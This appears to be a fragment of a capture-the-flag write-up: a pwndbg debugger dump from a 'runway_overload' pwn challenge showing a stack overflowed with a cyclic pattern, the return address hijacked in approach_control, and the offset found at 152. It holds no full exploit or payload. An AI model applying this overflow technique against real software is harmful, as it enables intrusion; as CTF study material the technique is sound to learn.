 RDX  0x100
RDI  0
RSI  0x7fffffffdbb0 ◂— 0x6161616261616161 ('aaaabaaa')
R8   0xd
R9   0x7ffff7fca380 (_dl_fini) ◂— endbr64
R10  0x7ffff7dae9d8 ◂— 0x11001200001bd3
R11  0x246
R12  1
R13  0
R14  0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401200 (__do_global_dtors_aux) ◂— endbr64
R15  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0
RBP  0x6261616d6261616c ('laabmaab')
RSP  0x7fffffffdc48 ◂— 0x6261616f6261616e ('naaboaab')
RIP  0x401432 (approach_control+105) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x401432 <approach_control+105>    ret                                <0x6261616f6261616e>
↓
[ STACK ]
00:0000│ rsp 0x7fffffffdc48 ◂— 0x6261616f6261616e ('naaboaab')
01:0008│     0x7fffffffdc50 ◂— 0x6261617162616170 ('paabqaab')
02:0010│     0x7fffffffdc58 ◂— 0x6261617362616172 ('raabsaab')
03:0018│     0x7fffffffdc60 ◂— 0x6261617562616174 ('taabuaab')
04:0020│     0x7fffffffdc68 ◂— 0x6261617762616176 ('vaabwaab')
05:0028│     0x7fffffffdc70 ◂— 0x6261617962616178 ('xaabyaab')
06:0030│     0x7fffffffdc78 —▸ 0x40140a (approach_control+65) ◂— sub al, 0 /* ',' */
07:0038│     0x7fffffffdc80 —▸ 0x7fffffffdd78 —▸ 0x7fffffffdff7 ◂— '/home/kakalolnjj/metaquals/pwn/runway_overload/handouts/runway'
[ BACKTRACE ]
► 0         0x401432 approach_control+105
1 0x6261616f6261616e None
2 0x6261617162616170 None
3 0x6261617362616172 None
4 0x6261617562616174 None
5 0x6261617762616176 None
6 0x6261617962616178 None
7         0x40140a approach_control+65
pwndbg> cyclic -l naab -n 4
Finding cyclic pattern of 4 bytes: b'naab' (hex: 0x6e616162)
Found at offset 152
pwndbg>